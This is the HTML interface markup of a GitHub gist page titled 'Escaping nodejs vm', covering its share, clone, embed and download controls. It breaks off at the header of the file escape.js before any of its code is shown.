      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/4f6e6d4a649405a9c86bb076905696af.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:87137852,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="506fe87cc6ac6516708bcfb80683eb03b219bd2d7cf48848beba0afd9d64b806" id="item-c5ffb878-431d-4868-9ae2-7a094ed32bf5" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-sized-down" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-sized-down" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-7ead5ebd-54e7-42f1-805a-4187e5c21df6" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-sized-down" />
</div>
      <div class="FormControl-inlineValidation" id="validation-7ead5ebd-54e7-42f1-805a-4187e5c21df6" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-sized-down" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:87137852,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="602c14dc689bbf8549b2637a55a7c9ee5a48c5ebefc908e6c2b04a716647c855" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>
    </li>
    <li>
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:87137852,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="5e9dcfcd37b29d4094baf13f3ee0447d31670720c0bb224fc98677391572f103" data-platforms="windows,mac" id="icon-button-c7c5cfb2-039c-4133-908b-bb813bb7a3e2" aria-labelledby="tooltip-95a13d45-3edd-4d4b-89fc-85587ccd4705" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-95a13d45-3edd-4d4b-89fc-85587ccd4705" for="icon-button-c7c5cfb2-039c-4133-908b-bb813bb7a3e2" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save jcreedcmu/4f6e6d4a649405a9c86bb076905696af to your computer and use it in GitHub Desktop.</tool-tip>


    </li>
  </ul>

<div class="d-flex flex-md-row flex-column px-0 pr-md-3 px-lg-5">
  <div class="flex-md-order-1 flex-order-2 flex-auto">
    <nav class="UnderlineNav box-shadow-none px-3 px-lg-0"
     aria-label="Gist"
     data-pjax="#gist-pjax-container">

  <div class="UnderlineNav-body">
    <a class="js-selected-navigation-item selected UnderlineNav-item" data-pjax="true" data-hotkey="g c" aria-current="page" data-selected-links="gist_code /jcreedcmu/4f6e6d4a649405a9c86bb076905696af" href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      Code
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g r" data-selected-links="gist_revisions /jcreedcmu/4f6e6d4a649405a9c86bb076905696af/revisions" href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/revisions">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-commit UnderlineNav-octicon">
    <path d="M11.93 8.5a4.002 4.002 0 0 1-7.86 0H.75a.75.75 0 0 1 0-1.5h3.32a4.002 4.002 0 0 1 7.86 0h3.32a.75.75 0 0 1 0 1.5Zm-1.43-.75a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"></path>
</svg>
        Revisions
        <span title="1" data-view-component="true" class="Counter">1</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g s" data-selected-links="gist_stars /jcreedcmu/4f6e6d4a649405a9c86bb076905696af/stargazers" href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/stargazers">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star UnderlineNav-octicon">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
        Stars
        <span title="94" data-view-component="true" class="Counter">94</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g f" data-selected-links="gist_forks /jcreedcmu/4f6e6d4a649405a9c86bb076905696af/forks" href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/forks">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch UnderlineNav-octicon">
    <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path>
</svg>
        Forks
        <span title="13" data-view-component="true" class="Counter">13</span>
</a>  </div>
</nav>

  </div>

  <div class="d-md-flex d-none flex-items-center flex-md-order-2 flex-order-1" data-multiple>
    
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-original" id="select-panel-1b9a6552-d720-464b-b87f-2699d3417730" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-original" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-1b9a6552-d720-464b-b87f-2699d3417730-button" aria-controls="select-panel-1b9a6552-d720-464b-b87f-2699d3417730-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-1b9a6552-d720-464b-b87f-2699d3417730-dialog" aria-labelledby="select-panel-1b9a6552-d720-464b-b87f-2699d3417730-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-1b9a6552-d720-464b-b87f-2699d3417730-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-1b9a6552-d720-464b-b87f-2699d3417730-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-1b9a6552-d720-464b-b87f-2699d3417730-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-1b9a6552-d720-464b-b87f-2699d3417730-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:87137852,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="d740d71032593a07f4b2a68779c8c013dea318c7cfa4c1484e83499d906fdbdf" id="item-950433c5-776c-4732-b858-9143b1773d87" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:87137852,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="18cf8d90fd4ca2cfe89f2b5f7d0a68d82229b8fea34a3caa162fbaf6f4f39338" id="item-046a5089-5dea-4680-84d1-27dc415e9bfb" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/4f6e6d4a649405a9c86bb076905696af.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:87137852,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="506fe87cc6ac6516708bcfb80683eb03b219bd2d7cf48848beba0afd9d64b806" id="item-75099587-b861-48c0-87a0-6ef995dabc94" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-original" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-original" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-51709a9b-4bf4-4916-8904-fc58a0f575a7" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-original" />
</div>
      <div class="FormControl-inlineValidation" id="validation-51709a9b-4bf4-4916-8904-fc58a0f575a7" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-original" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:87137852,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="602c14dc689bbf8549b2637a55a7c9ee5a48c5ebefc908e6c2b04a716647c855" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>

    <div class="ml-2">
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:87137852,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="5e9dcfcd37b29d4094baf13f3ee0447d31670720c0bb224fc98677391572f103" data-platforms="windows,mac" id="icon-button-1bd15db4-cb8c-4fe1-9a0d-9f81ee417a54" aria-labelledby="tooltip-bce2bfb7-e879-4783-b24b-77c6eebc6e7b" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-bce2bfb7-e879-4783-b24b-77c6eebc6e7b" for="icon-button-1bd15db4-cb8c-4fe1-9a0d-9f81ee417a54" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save jcreedcmu/4f6e6d4a649405a9c86bb076905696af to your computer and use it in GitHub Desktop.</tool-tip>


    </div>

    <div class="ml-2">
      <a class="btn btn-sm" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:87137852,&quot;originating_url&quot;:&quot;https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="37a4804f7040e64bef1e1da46d9f680c604a8dfbe15995afedc2e3ce5cb2cb86" data-ga-click="Gist, download zip, location:gist overview" href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/archive/37b7465184cc012ce625be9cc43c8aa2df4ff53b.zip">Download ZIP</a>
    </div>
  </div>
</div>


  </div>
</div>

<div class="container-lg px-3">
  <div class="repository-content gist-content" >
    
  <div>
      <div itemprop="about">
    Escaping nodejs vm
  </div>

        <div class="js-gist-file-update-container js-task-list-container">
  <div id="file-escape-js" class="file my-2">
      <div class="file-header d-flex flex-md-items-center flex-items-start">
        <div class="file-actions flex-order-2 pt-0">
          <a href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/raw/37b7465184cc012ce625be9cc43c8aa2df4ff53b/escape.js" data-view-component="true" class="Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Raw</span>
  </span>
</a>

        </div>
        <div class="file-info pr-4 d-flex flex-md-items-center flex-items-start flex-order-1 flex-auto">
          <span class="mr-1">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square color-fg-muted">
